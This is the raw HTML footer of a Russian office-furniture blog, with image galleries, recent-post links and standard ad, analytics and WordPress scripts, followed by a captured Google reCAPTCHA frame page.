                <a href='https://mebel-of.ru/table-a-chair/detskie-party-dlya-doma.html/attachment/2part'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/07/2part-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="part" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/07/2part-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/07/2part-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/party-transformery.html/attachment/3transf'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/06/3transf-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="transf" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/06/3transf-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/06/3transf-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><br style="clear: both" />
            <br style='clear: both;' />
        </div>
</div></div><!-- .widget /--><div id="execphp-13" class="footer-widget widget_execphp"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="execphpwidget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- emarket-mebel.ru_300_250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9794316721753768"
     data-ad-slot="8476147215"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		</div></div><!-- .widget /--><div id="execphp-14" class="footer-widget widget_execphp"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="execphpwidget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script>
<!-- adman_300-100 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:100px"
     data-ad-client="ca-pub-9794316721753768"
     data-ad-slot="5081571615"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="execphp-18" class="footer-widget widget_execphp"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="execphpwidget"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
		</div></div><!-- .widget /-->
		<div id="recent-posts-4" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Свежие записи</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://mebel-of.ru/transport-i-gruzoperevozki/tenty-pvx-na-polupricep-ot-proizvoditelya-po-vsej-rossii.html">Тенты ПВХ на полуприцеп от производителя по всей России</a>
									</li>
											<li>
					<a href="https://mebel-of.ru/office-meble/ofisnaya-mebel-dlya-personala-v-moskve-officepage.html">Офисная мебель для персонала в Москве — «OfficePage»</a>
									</li>
											<li>
					<a href="https://mebel-of.ru/dosug-razvlecheniya/kupit-podpischikov-vk-za-malenkie-dengi-sovety.html">Купить подписчиков ВК за маленькие деньги —советы</a>
									</li>
											<li>
					<a href="https://mebel-of.ru/dosug-razvlecheniya/kak-kupit-busty-v-telegram-i-ne-progadat-raskrutka-kanala.html">Как купить бусты в Telegram и не прогадать – раскрутка канала</a>
									</li>
											<li>
					<a href="https://mebel-of.ru/sovaeti/nasos-dlya-kolodca-ot-akvapolis.html">Насос для колодца от «Акваполис»</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="execphp-17" class="footer-widget widget_execphp"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="execphpwidget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script>
<!-- adman_300-100 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:100px"
     data-ad-client="ca-pub-9794316721753768"
     data-ad-slot="5081571615"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		</div></div><!-- .widget /--><div id="media_gallery-3" class="footer-widget widget_media_gallery"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">
        <style type='text/css'>
            #gallery-2 {
                margin: auto;
            }
            #gallery-2 .gallery-item {
                float: left;
                margin-top: 10px;
                text-align: center;
                width: 33%;           }
            #gallery-2 img {
                border: 2px solid #cfcfcf;
            }
            #gallery-2 .gallery-caption {
                margin-left: 0;
            }
        </style>
        <!-- see gallery_shortcode() in wp-includes/media.php -->
        <div id='gallery-2' class=' gallery galleryid-5'><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/stul-dlya-kuxni-vidy-i-vybor.html/attachment/1stulkuh'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2019/06/1stulkuh-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="stulkuh" loading="lazy" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/office-meble/resepshn-lico-kazhdogo-ofisa.html/attachment/1resepsh'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2016/06/1resepsh-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="resepsh" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2016/06/1resepsh-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2016/06/1resepsh-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/design/ofisnaya-mebel-trendy-v-oformlenii.html/attachment/2trend'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2016/06/2trend-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="trend" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2016/06/2trend-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2016/06/2trend-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><br style="clear: both" /><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/design/stojki-resepshn-vypolnennye-na-zakaz-zachem-nuzhny-i-chem-xoroshi.html/attachment/2stoyka'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2016/03/2stoyka-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="stoyka" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2016/03/2stoyka-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2016/03/2stoyka-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/sovaeti/pravila-vybora-kachestvennogo-laminata-dlya-vashego-ofisa.html/attachment/2laminat'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2015/11/2laminat-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ламинат на пол для офиса" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2015/11/2laminat-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2015/11/2laminat-184x184.jpg 184w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/statyi/ofisnaya-mebel-osobennosti-i-vybor.html/attachment/1mebel-of'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2015/11/1mebel-of-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Офисная мебель" loading="lazy" /></a>
            </dt></dl><br style="clear: both" />
            <br style='clear: both;' />
        </div>
</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
					</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
						<div class="alignleft">
						</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
<div id="fb-root"></div>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script><p style="text-align: center;">
	© Некоммерческий Блог «Mebel-OF.ru - Офисная мебель», 2012-2025 гг.</p>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72798005-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72798005-7');
</script>
<script type='text/javascript' src='https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mebel-of.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mebel-of.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mebel-of.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/mebel-of.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mebel-of.ru/wp-content/themes/jarida/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://mebel-of.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mebel-of.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Wxpna8E8rXdBKrVz5DoRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036027326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>